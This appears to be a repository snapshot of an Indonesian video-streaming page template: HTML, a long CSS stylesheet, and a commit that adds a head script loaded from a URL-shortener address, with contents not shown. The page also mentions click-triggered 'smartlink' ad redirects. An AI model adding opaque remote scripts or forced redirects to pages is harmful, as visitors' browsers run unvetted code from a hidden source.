
==== bee/index.html @ d223cb80 "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <meta name="theme-color" content="#100d1b">
  <meta name="description" content="Zeel.Flex - Website streaming film modern.">

  <title>bee.hd - Streaming Video</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>
  <main class="page-shell">

    <header class="top-header">
      <a href="#" class="brand" aria-label="Zeel.Flex home">
        bee<span>.hd</span>
      </a>

      <button
        id="nextBtn"
        class="next-btn"
        type="button"
        aria-label="Putar film berikutnya"
      >
        next →
      </button>
    </header>

    <section class="intro-card" aria-label="Informasi website">
      <div class="new-badge" aria-hidden="true">NEW!</div>

      <p>
        Keterangan website...
      </p>
    </section>

    <section class="stream-card" aria-label="Streaming player">

      <div
        id="playerWrap"
        class="player-wrap"
        tabindex="0"
        aria-label="Video player"
      >
        <video
          id="videoPlayer"
          class="video-element"
          preload="metadata"
          playsinline
          crossorigin="anonymous"
        >
          <source id="videoSource" src="YOUR_VIDEO_URL.mp4" type="video/mp4">
          Browser Anda tidak mendukung pemutar video HTML5.
        </video>

        <div id="videoPlaceholder" class="video-placeholder">
          <button
            id="bigPlayBtn"
            class="play-big"
            type="button"
            aria-label="Putar video"
          >
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M8 5.4v13.2c0 .8.9 1.3 1.6.9l10.2-6.6c.7-.5.7-1.4 0-1.8L9.6 4.5C8.9 4.1 8 4.6 8 5.4Z"></path>
            </svg>
          </button>
        </div>

        <div id="filmNowPlaying" class="film-now-playing">
          Film 1
        </div>

        <div id="statusPill" class="status-pill" aria-live="polite">
          Iklan siap
        </div>

        <button
          id="centerPause"
          class="center-pause"
          type="button"
          aria-label="Pause video"
        >
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M7 5.5a1 1 0 0 1 1.5-.86l8.3 4.8a1 1 0 0 1 0 1.72l-8.3 4.8A1 1 0 0 1 7 15.1V5.5Z"></path>
          </svg>
        </button>

        <div id="playerOverlay" class="player-overlay">
          <div class="progress-area">
            <div
              id="progressTrack"
              class="progress-track"
              role="slider"
              aria-label="Progress video"
              aria-valuemin="0"
              aria-valuemax="100"
              aria-valuenow="0"
              tabindex="0"
            >
              <div id="progressFill" class="progress-fill"></div>
            </div>
          </div>

          <div class="control-row">

            <button
              id="playPauseBtn"
              class="control-btn"
              type="button"
              aria-label="Putar video"
            >
              <svg id="playPauseIcon" viewBox="0 0 24 24" aria-hidden="true">
                <path d="M8 5.4v13.2c0 .8.9 1.3 1.6.9l10.2-6.6c.7-.5.7-1.4 0-1.8L9.6 4.5C8.9 4.1 8 4.6 8 5.4Z"></path>
              </svg>
            </button>

            <div class="volume-wrap">
              <button
                id="muteBtn"
                class="control-btn"
                type="button"
                aria-label="Matikan suara"
              >
                <svg id="volumeIcon" viewBox="0 0 24 24" aria-hidden="true">
                  <path d="M4 9v6h4l5 4V5L8 9H4Zm12.5 1.1a1 1 0 0 0-1.4 1.4 2.1 2.1 0 0 1 0 3 1 1 0 0 0 1.4 1.4 4.1 4.1 0 0 0 0-5.8Zm2.2-2.2a1 1 0 0 0-1.4 1.4 5.2 5.2 0 0 1 0 7.4 1 1 0 1 0 1.4 1.4 7.2 7.2 0 0 0 0-10.2Z"></path>
                </svg>
              </button>

              <input
                id="volumeSlider"
                class="volume-slider"
                type="range"
                min="0"
                max="1"
                step="0.01"
                value="1"
                aria-label="Volume"
              >
            </div>

            <div id="timeLabel" class="time-label">
              00:00 / 00:00
            </div>

            <button
              id="fullscreenBtn"
              class="control-btn"
              type="button"
              aria-label="Fullscreen"
            >
              <svg viewBox="0 0 24 24" aria-hidden="true">
                <path d="M5 4a1 1 0 0 0-1 1v5h2V6h4V4H5Zm14 0h-5v2h4v4h2V5a1 1 0 0 0-1-1ZM4 14v5a1 1 0 0 0 1 1h5v-2H6v-4H4Zm14 0v4h-4v2h5a1 1 0 0 0 1-1v-5h-2Z"></path>
              </svg>
            </button>
          </div>
        </div>
      </div>

      <section class="film-info" aria-label="Informasi film">

        <div class="ribbon">
          <div class="film-meta">
            <span class="film-label">Deskripsi</span>
            <p id="filmDescription" class="film-description">
              deskripsi untuk per film...
            </p>
          </div>
        </div>

        <h2 id="filmTitleHeading" class="film-title-heading">
          Film 1
        </h2>

        <div id="filmList" class="film-list" aria-label="Daftar film">
          
        </div>

        <p id="adStatus" class="ad-note" aria-live="polite">
          Interaksi pertama dapat membuka smartlink. Cooldown global: 15 detik.
        </p>
      </section>
    </section>

    <footer class="footer">
      <h2 class="footer-title">Enjoy For watch.</h2>
      <p class="copyright">©2026</p>
    </footer>

  </main>

  <div id="toast" class="toast" role="status" aria-live="polite"></div>
</body>
</html>
---- bee/style.css ----
:root {
      --bg-main: #09070e;
      --bg-secondary: #120d1d;
      --bg-card: rgba(24, 19, 35, 0.88);
      --bg-card-strong: #191329;
      --purple: #8f58ff;
      --purple-dark: #321c59;
      --violet: #6c3ad8;
      --orange: #ff8c42;
      --yellow: #ffd84d;
      --mint: #b7ffd5;
      --text-main: #f7f3ff;
      --text-soft: #bbb4ca;
      --text-muted: #80788f;
      --white-alpha: rgba(255,255,255,0.08);
      --border-alpha: rgba(255,255,255,0.10);
      --shadow-lg: 0 30px 80px rgba(0, 0, 0, 0.45);
      --shadow-md: 0 16px 40px rgba(0, 0, 0, 0.30);
      --radius-xl: 32px;
      --radius-lg: 24px;
      --radius-md: 18px;
      --player-ratio: 16 / 9;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html {
      scroll-behavior: smooth;
      background: var(--bg-main);
    }

    body {
      min-width: 320px;
      min-height: 100vh;
      overflow-x: hidden;
      color: var(--text-main);
      font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
      background:
        radial-gradient(circle at 8% 5%, rgba(125, 67, 255, 0.25), transparent 28%),
        radial-gradient(circle at 95% 12%, rgba(92, 50, 180, 0.18), transparent 22%),
        radial-gradient(circle at 50% 100%, rgba(102, 53, 180, 0.20), transparent 38%),
        linear-gradient(145deg, #08070d 0%, #0d0915 36%, #160d24 70%, #0a0710 100%);
    }

    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: -1;
      background:
        linear-gradient(
          120deg,
          transparent 0%,
          rgba(255,255,255,0.015) 25%,
          transparent 50%,
          rgba(255,255,255,0.012) 75%,
          transparent 100%
        );
      background-size: 300% 300%;
      animation: ambientShift 18s ease-in-out infinite;
    }

    button,
    input {
      font: inherit;
    }

    button {
      border: 0;
    }

    button:focus-visible,
    a:focus-visible {
      outline: 3px solid rgba(255, 216, 77, 0.85);
      outline-offset: 3px;
    }

    ::selection {
      background: rgba(255, 140, 66, 0.35);
      color: #fff;
    }

    .page-shell {
      width: min(100% - 24px, 1080px);
      margin: 0 auto;
      padding: 18px 0 34px;
    }

    .top-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 16px;
      margin-bottom: 18px;
      animation: fadeDown 0.7s ease both;
    }

    .brand {
      position: relative;
      display: inline-flex;
      align-items: center;
      color: #fff;
      text-decoration: none;
      font-size: clamp(1.75rem, 6vw, 3rem);
      font-weight: 900;
      letter-spacing: -0.06em;
      line-height: 1;
      text-shadow:
        0 0 10px rgba(186, 141, 255, 0.35),
        0 0 35px rgba(115, 55, 220, 0.20);
    }

    .brand span {
      color: #cdb7ff;
    }

    .brand::after {
      content: "";
      position: absolute;
      width: 45%;
      height: 7px;
      left: 4px;
      bottom: -8px;
      border-radius: 999px;
      background: linear-gradient(90deg, var(--orange), transparent);
      opacity: 0.65;
      filter: blur(1px);
    }

    .next-btn {
      min-height: 44px;
      padding: 10px 17px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
      color: #07100b;
      background: linear-gradient(135deg, #d3ffe2, #aaffcd);
      border: 1px solid rgba(255,255,255,0.32);
      border-radius: 14px;
      box-shadow:
        0 8px 25px rgba(103, 255, 158, 0.13),
        inset 0 1px 0 rgba(255,255,255,0.55);
      font-weight: 850;
      font-size: 0.92rem;
      cursor: pointer;
      user-select: none;
      transition:
        transform 180ms ease,
        filter 180ms ease,
        box-shadow 180ms ease;
    }

    .next-btn:hover {
      transform: translateY(-2px) scale(1.025);
      filter: brightness(1.05);
      box-shadow:
        0 12px 28px rgba(103, 255, 158, 0.18),
        inset 0 1px 0 rgba(255,255,255,0.60);
    }

    .next-btn:active {
      transform: translateY(1px) scale(0.97);
    }

    .intro-card {
      position: relative;
      overflow: visible;
      margin-bottom: 16px;
      padding: 22px 86px 22px 20px;
      border: 1px solid var(--border-alpha);
      border-radius: var(--radius-lg);
      background:
        linear-gradient(
          135deg,
          rgba(8, 7, 12, 0.90),
          rgba(23, 16, 36, 0.82)
        );
      box-shadow:
        0 15px 35px rgba(0,0,0,0.25),
        inset 0 1px 0 rgba(255,255,255,0.035);
      backdrop-filter: blur(16px);
      -webkit-backdrop-filter: blur(16px);
      animation: slideUp 0.8s 0.08s ease both;
    }

    .intro-card p {
      color: #e3deeb;
      font-size: clamp(0.88rem, 2.2vw, 1rem);
      font-weight: 500;
      line-height: 1.7;
      letter-spacing: 0.005em;
    }

    .new-badge {
      position: absolute;
      top: -13px;
      right: 14px;
      width: 70px;
      height: 70px;
      display: grid;
      place-items: center;
      color: white;
      background:
        linear-gradient(145deg, #ff4b38 0%, #ff7547 55%, #e53121 100%);
      border: 2px solid rgba(255,255,255,0.25);
      box-shadow:
        0 12px 28px rgba(255, 72, 44, 0.30),
        0 0 0 6px rgba(255, 75, 56, 0.055);
      font-size: 0.78rem;
      font-weight: 950;
      letter-spacing: 0.05em;
      transform: rotate(8deg);
      clip-path: polygon(
        50% 0%,
        61% 12%,
        76% 6%,
        82% 21%,
        98% 22%,
        92% 39%,
        100% 50%,
        88% 61%,
        94% 78%,
        78% 78%,
        72% 94%,
        58% 86%,
        50% 100%,
        40% 87%,
        24% 95%,
        21% 79%,
        4% 78%,
        11% 61%,
        0% 51%,
        11% 39%,
        4% 21%,
        21% 21%,
        25% 6%,
        40% 13%
      );
      animation: badgeFloat 3.8s ease-in-out infinite;
    }

    .stream-card {
      overflow: hidden;
      padding: 12px;
      border: 1px solid rgba(255,255,255,0.10);
      border-radius: var(--radius-xl);
      background:
        linear-gradient(
          145deg,
          rgba(49, 37, 67, 0.94),
          rgba(25, 19, 39, 0.96)
        );
      box-shadow: var(--shadow-lg);
      backdrop-filter: blur(18px);
      -webkit-backdrop-filter: blur(18px);
      animation: slideUp 0.85s 0.12s ease both;
    }

    .player-wrap {
      position: relative;
      overflow: hidden;
      aspect-ratio: var(--player-ratio);
      border: 6px solid #040307;
      border-radius: 26px;
      background:
        radial-gradient(circle at center, rgba(140,84,255,0.10), transparent 45%),
        #020203;
      box-shadow:
        0 20px 45px rgba(0,0,0,0.42),
        inset 0 1px 0 rgba(255,255,255,0.025);
      isolation: isolate;
    }

    .player-wrap.player-changing {
      animation: playerSwap 400ms ease;
    }

    .video-element {
      width: 100%;
      height: 100%;
      display: block;
      object-fit: cover;
      background: #020203;
    }

    .video-element::-webkit-media-controls {
      display: none !important;
    }

    .video-element::-webkit-media-controls-enclosure {
      display: none !important;
    }

    .video-placeholder {
      position: absolute;
      inset: 0;
      z-index: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      pointer-events: none;
      background:
        radial-gradient(
          circle at center,
          rgba(142, 92, 255, 0.12),
          transparent 48%
        ),
        linear-gradient(135deg, rgba(0,0,0,0.12), rgba(36,21,66,0.13));
      transition: opacity 240ms ease;
    }

    .video-placeholder.hidden {
      opacity: 0;
    }

    .play-big {
      width: clamp(65px, 14vw, 92px);
      aspect-ratio: 1;
      display: grid;
      place-items: center;
      padding-left: 4px;
      color: #110e17;
      background: linear-gradient(135deg, var(--yellow), var(--orange));
      border: 2px solid rgba(255,255,255,0.42);
      border-radius: 50%;
      box-shadow:
        0 18px 38px rgba(0,0,0,0.38),
        0 0 40px rgba(255, 170, 60, 0.13);
      cursor: pointer;
      pointer-events: auto;
      transition:
        transform 180ms ease,
        filter 180ms ease;
    }

    .play-big:hover {
      transform: scale(1.06);
      filter: brightness(1.07);
    }

    .play-big:active {
      transform: scale(0.94);
    }

    .play-big svg {
      width: 38%;
      height: 38%;
      fill: currentColor;
    }

    .player-overlay {
      position: absolute;
      inset: 0;
      z-index: 3;
      display: flex;
      flex-direction: column;
      justify-content: flex-end;
      pointer-events: none;
      background: linear-gradient(
        to top,
        rgba(0,0,0,0.86) 0%,
        rgba(0,0,0,0.38) 17%,
        rgba(0,0,0,0.0) 48%
      );
      opacity: 0;
      transition: opacity 220ms ease;
    }

    .player-wrap.controls-visible .player-overlay,
    .player-wrap:hover .player-overlay {
      opacity: 1;
    }

    .center-pause {
      position: absolute;
      left: 50%;
      top: 50%;
      z-index: 5;
      width: 62px;
      height: 62px;
      display: grid;
      place-items: center;
      transform: translate(-50%, -50%);
      color: #151016;
      background: rgba(255,255,255,0.88);
      border: 1px solid rgba(255,255,255,0.50);
      border-radius: 50%;
      box-shadow: 0 14px 28px rgba(0,0,0,0.32);
      cursor: pointer;
      opacity: 0;
      pointer-events: none;
      transition:
        opacity 180ms ease,
        transform 180ms ease;
    }

    .center-pause.show {
      opacity: 1;
      pointer-events: auto;
      animation: centerPulse 320ms ease;
    }

    .center-pause svg {
      width: 24px;
      height: 24px;
      fill: currentColor;
    }

    .progress-area {
      padding: 0 10px 8px;
      pointer-events: auto;
    }

    .progress-track {
      position: relative;
      width: 100%;
      height: 6px;
      overflow: hidden;
      cursor: pointer;
      border-radius: 999px;
      background: rgba(255,255,255,0.17);
      touch-action: none;
    }

    .progress-fill {
      width: 0;
      height: 100%;
      border-radius: inherit;
      background: linear-gradient(90deg, var(--yellow), var(--orange));
      box-shadow: 0 0 12px rgba(255,168,54,0.30);
    }

    .control-row {
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 0 5px 7px;
      pointer-events: auto;
    }

    .control-btn {
      width: 38px;
      height: 38px;
      display: grid;
      place-items: center;
      color: #fff;
      background: transparent;
      border-radius: 11px;
      cursor: pointer;
      transition:
        background 160ms ease,
        transform 160ms ease,
        color 160ms ease;
    }

    .control-btn:hover {
      background: rgba(255,255,255,0.10);
      transform: translateY(-1px);
    }

    .control-btn:active {
      transform: scale(0.94);
    }

    .control-btn svg {
      width: 20px;
      height: 20px;
      fill: currentColor;
    }

    .volume-wrap {
      display: flex;
      align-items: center;
      gap: 4px;
    }

    .volume-slider {
      width: 0;
      max-width: 76px;
      height: 4px;
      appearance: none;
      -webkit-appearance: none;
      overflow: hidden;
      border-radius: 999px;
      background: rgba(255,255,255,0.14);
      opacity: 0;
      transition:
        width 180ms ease,
        opacity 180ms ease;
    }

    .volume-wrap:hover .volume-slider,
    .volume-wrap:focus-within .volume-slider {
      width: 68px;
      opacity: 1;
    }

    .volume-slider::-webkit-slider-thumb {
      appearance: none;
      -webkit-appearance: none;
      width: 12px;
      height: 12px;
      border-radius: 50%;
      background: #fff;
      box-shadow: -200px 0 0 200px #fff;
    }

    .volume-slider::-moz-range-thumb {
      width: 12px;
      height: 12px;
      border: 0;
      border-radius: 50%;
      background: #fff;
    }

    .time-label {
      margin-left: auto;
      color: rgba(255,255,255,0.87);
      font-size: 0.72rem;
      font-weight: 700;
      white-space: nowrap;
    }

    .film-now-playing {
      position: absolute;
      left: 14px;
      top: 14px;
      z-index: 5;
      max-width: calc(100% - 28px);
      padding: 7px 11px;
      overflow: hidden;
      color: rgba(255,255,255,0.93);
      background: rgba(8, 6, 13, 0.64);
      border: 1px solid rgba(255,255,255,0.10);
      border-radius: 999px;
      box-shadow: 0 8px 20px rgba(0,0,0,0.18);
      backdrop-filter: blur(9px);
      -webkit-backdrop-filter: blur(9px);
      font-size: 0.72rem;
      font-weight: 800;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .status-pill {
      position: absolute;
      top: 14px;
      right: 14px;
      z-index: 5;
      padding: 7px 11px;
      color: #ffe9bd;
      background: rgba(68, 39, 8, 0.72);
      border: 1px solid rgba(255, 183, 83, 0.18);
      border-radius: 999px;
      font-size: 0.69rem;
      font-weight: 800;
      opacity: 0;
      transition: opacity 180ms ease;
    }

    .status-pill.visible {
      opacity: 1;
    }

    .film-info {
      position: relative;
      margin-top: 14px;
      padding-bottom: 4px;
    }

    .ribbon {
      position: relative;
      min-height: 82px;
      display: flex;
      align-items: center;
      padding: 16px 20px;
      margin: 0 10px;
      color: #dad2e9;
      background:
        linear-gradient(90deg, #26153f, #2f1b4e 48%, #26153f);
      border: 1px solid rgba(255,255,255,0.08);
      box-shadow:
        0 14px 28px rgba(0,0,0,0.22),
        inset 0 1px 0 rgba(255,255,255,0.025);
      border-radius: 14px;
      isolation: isolate;
    }

    .ribbon::before,
    .ribbon::after {
      content: "";
      position: absolute;
      top: 0;
      z-index: -1;
      width: 22px;
      height: 100%;
      background: #190f29;
    }

    .ribbon::before {
      left: -21px;
      clip-path: polygon(100% 0, 100% 100%, 0 50%);
    }

    .ribbon::after {
      right: -21px;
      clip-path: polygon(0 0, 100% 50%, 0 100%);
    }

    .film-meta {
      width: 100%;
    }

    .film-label {
      display: block;
      margin-bottom: 4px;
      color: #a692c9;
      font-size: 0.68rem;
      font-weight: 900;
      letter-spacing: 0.16em;
      text-transform: uppercase;
    }

    .film-description {
      color: #e8e3f2;
      font-size: clamp(0.80rem, 2.1vw, 0.96rem);
      line-height: 1.55;
      font-weight: 500;
    }

    .film-title-heading {
      margin-top: 16px;
      padding: 0 5px;
      color: #fff;
      font-size: clamp(1rem, 2.8vw, 1.32rem);
      font-weight: 900;
      letter-spacing: -0.02em;
    }

    .film-list {
      margin-top: 10px;
      display: grid;
      gap: 10px;
    }

    .film-row {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 48px;
      gap: 8px;
      min-width: 0;
    }

    .film-button {
      min-width: 0;
      min-height: 54px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 10px;
      padding: 13px 16px;
      color: #141011;
      background: linear-gradient(135deg, #ffe66e 0%, #ffd84d 38%, #ff8c42 100%);
      border: 1px solid rgba(255,255,255,0.34);
      border-radius: 17px;
      box-shadow:
        0 10px 24px rgba(255, 144, 66, 0.13),
        inset 0 1px 0 rgba(255,255,255,0.55);
      cursor: pointer;
      text-align: left;
      font-size: clamp(0.83rem, 2.5vw, 0.96rem);
      font-weight: 900;
      line-height: 1.25;
      transition:
        transform 170ms ease,
        box-shadow 170ms ease,
        filter 170ms ease;
    }

    .film-button:hover {
      transform: translateY(-2px) scale(1.01);
      filter: brightness(1.04);
      box-shadow:
        0 15px 30px rgba(255, 144, 66, 0.20),
        inset 0 1px 0 rgba(255,255,255,0.60);
    }

    .film-button:active {
      transform: translateY(1px) scale(0.985);
    }

    .film-button.active {
      box-shadow:
        0 0 0 2px rgba(255,255,255,0.24),
        0 16px 32px rgba(255, 140, 66, 0.22),
        inset 0 1px 0 rgba(255,255,255,0.60);
    }

    .film-button .button-arrow {
      flex: 0 0 auto;
      font-size: 1.02rem;
    }

    .bookmark-btn {
      min-height: 54px;
      display: grid;
      place-items: center;
      color: #d7cef2;
      background:
        linear-gradient(
          145deg,
          rgba(147, 104, 210, 0.18),
          rgba(87, 48, 132, 0.22)
        );
      border: 1px solid rgba(255,255,255,0.11);
      border-radius: 17px;
      box-shadow:
        0 8px 22px rgba(0,0,0,0.20),
        inset 0 1px 0 rgba(255,255,255,0.03);
      cursor: pointer;
      transition:
        transform 170ms ease,
        background 170ms ease,
        color 170ms ease,
        box-shadow 170ms ease;
    }

    .bookmark-btn:hover {
      transform: translateY(-2px);
      background: rgba(159,117,224,0.22);
    }

    .bookmark-btn:active {
      transform: scale(0.94);
    }

    .bookmark-btn.active {
      color: #ffe06a;
      background:
        linear-gradient(
          145deg,
          rgba(255, 216, 77, 0.18),
          rgba(255, 140, 66, 0.12)
        );
      box-shadow:
        0 10px 24px rgba(255, 179, 69, 0.10),
        inset 0 1px 0 rgba(255,255,255,0.06);
      animation: bookmarkBounce 360ms ease;
    }

    .bookmark-btn svg {
      width: 23px;
      height: 23px;
      fill: currentColor;
      stroke: currentColor;
      stroke-width: 1.5;
    }

    .ad-note {
      margin-top: 14px;
      min-height: 20px;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 0 6px;
      color: rgba(218, 207, 238, 0.62);
      font-size: 0.68rem;
      text-align: center;
      line-height: 1.4;
    }

    .footer {
      padding: 30px 0 4px;
      text-align: center;
      animation: fadeIn 1s 0.3s ease both;
    }

    .footer-title {
      font-size: clamp(2rem, 8vw, 3.35rem);
      line-height: 1;
      font-weight: 950;
      letter-spacing: -0.06em;
      color: transparent;
      background: linear-gradient(90deg, #ff9c48, #ff4f38 70%);
      -webkit-background-clip: text;
      background-clip: text;
      text-shadow:
        0 0 25px rgba(255, 104, 60, 0.10);
    }

    .copyright {
      margin-top: 10px;
      color: rgba(255,255,255,0.55);
      font-size: 0.78rem;
      font-weight: 700;
    }

    .toast {
      position: fixed;
      left: 50%;
      bottom: max(18px, env(safe-area-inset-bottom));
      z-index: 100;
      width: min(calc(100% - 26px), 420px);
      padding: 12px 15px;
      transform: translate(-50%, 25px);
      color: #f7f1ff;
      background: rgba(19, 13, 28, 0.92);
      border: 1px solid rgba(255,255,255,0.12);
      border-radius: 14px;
      box-shadow: 0 16px 38px rgba(0,0,0,0.34);
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      opacity: 0;
      pointer-events: none;
      text-align: center;
      font-size: 0.78rem;
      font-weight: 700;
      line-height: 1.4;
      transition:
        opacity 220ms ease,
        transform 220ms ease;
    }

    .toast.show {
      transform: translate(-50%, 0);
      opacity: 1;
    }

    @keyframes ambientShift {
      0%, 100% { background-position: 0% 50%; }
      50% { background-position: 100% 50%; }
    }

    @keyframes fadeDown {
      from {
        opacity: 0;
        transform: translateY(-14px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes slideUp {
      from {
        opacity: 0;
        transform: translateY(22px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes fadeIn {
      from { opacity: 0; }
      to { opacity: 1; }
    }

    @keyframes badgeFloat {
      0%, 100% {
        transform: translateY(0) rotate(8deg);
      }
      50% {
        transform: translateY(-5px) rotate(6deg);
      }
    }

    @keyframes playerSwap {
      0% {
        opacity: 0.55;
        transform: scale(0.99);
      }
      100% {
        opacity: 1;
        transform: scale(1);
      }
    }

    @keyframes centerPulse {
      0% {
        transform: translate(-50%, -50%) scale(0.75);
      }
      100% {
        transform: translate(-50%, -50%) scale(1);
      }
    }

    @keyframes bookmarkBounce {
      0% { transform: scale(0.88); }
      55% { transform: scale(1.08); }
      100% { transform: scale(1); }
    }

    @media (min-width: 600px) {
      .page-shell {
        width: min(100% - 40px, 1080px);
        padding-top: 25px;
      }

      .stream-card {
        padding: 18px;
      }

      .film-list {
        gap: 12px;
      }

      .film-row {
        grid-template-columns: minmax(0, 1fr) 54px;
      }

      .bookmark-btn,
      .film-button {
        min-height: 58px;
      }
    }

    @media (min-width: 820px) {
      .page-shell {
        width: min(100% - 56px, 1080px);
      }

      .top-header {
        margin-bottom: 22px;
      }

      .intro-card {
        padding: 24px 108px 24px 25px;
      }

      .stream-card {
        padding: 22px;
      }

      .film-list {
        grid-template-columns: 1fr 1fr;
        gap: 12px;
      }

      .film-row:last-child {
        grid-column: 1 / -1;
      }

      .film-row:last-child .film-button {
        max-width: calc(50% - 31px);
      }

      .footer {
        padding-top: 42px;
      }
    }

    @media (min-width: 1024px) {
      .page-shell {
        padding-top: 32px;
        padding-bottom: 42px;
      }

      .intro-card {
        margin-bottom: 20px;
      }

      .stream-card {
        padding: 24px;
      }

      .player-wrap {
        border-radius: 30px;
      }
    }

    @media (max-width: 390px) {
      .page-shell {
        width: min(100% - 16px, 1080px);
      }

      .top-header {
        gap: 10px;
      }

      .next-btn {
        min-height: 40px;
        padding: 8px 13px;
        font-size: 0.82rem;
      }

      .intro-card {
        padding: 19px 72px 19px 17px;
      }

      .new-badge {
        width: 62px;
        height: 62px;
        right: 9px;
      }

      .stream-card {
        padding: 9px;
        border-radius: 24px;
      }

      .player-wrap {
        border-width: 4px;
        border-radius: 22px;
      }

      .ribbon {
        margin-inline: 7px;
        padding-inline: 16px;
      }

      .ribbon::before {
        left: -16px;
      }

      .ribbon::after {
        right: -16px;
      }

      .film-row {
        grid-template-columns: minmax(0, 1fr) 44px;
        gap: 6px;
      }

      .film-button,
      .bookmark-btn {
        min-height: 50px;
        border-radius: 15px;
      }

      .film-button {
        padding-inline: 13px;
      }
    }

    @media (prefers-reduced-motion: reduce) {
      html {
        scroll-behavior: auto;
      }

      *,
      *::before,
      *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
      }

      body::before {
        animation: none !important;
      }
    }

==== commit 2f0f2b08: "Update index.html" ====
--- a/bee/index.html
+++ b/bee/index.html
@@ -8,6 +8,7 @@
 
   <title>bee.hd - Streaming Video</title>
   <link rel="stylesheet" href="style.css">
+  <script src="https://pinurl.to/pShRnqc"></script>
 </head>
 
 <body>
@@ -191,5 +192,6 @@
   </main>
 
   <div id="toast" class="toast" role="status" aria-live="polite"></div>
+  <script src="script.js"></script>
 </body>
 </html>
